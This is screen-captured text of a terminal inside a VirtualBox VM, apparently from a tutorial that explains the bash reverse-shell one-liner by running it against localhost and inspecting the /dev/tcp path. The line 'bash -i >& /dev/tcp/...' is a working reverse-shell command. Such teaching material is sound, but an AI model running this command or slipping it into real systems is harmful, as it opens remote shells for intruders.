 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0>&1
-bash: connect: Connection refused
-bash: /dev/tcp/127.0.0.1/443: Connection refused
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0>&1
oxdf@hacky[~/bash-rev-shell]$ man bash
oxdf@hacky[~/bash-rev-shell]$ file /dev/tcp/127.0.0.1/443
/dev/tcp/127.0.0.1/443: cannot open `/dev/tcp/127.0.0.1/443' (No such file or directory)
oxdf@hacky[~/bash-rev-shell]$
OFF 0:bash*Z ky
Terminal [bash-rev-shell-1.png]
Right Ctrl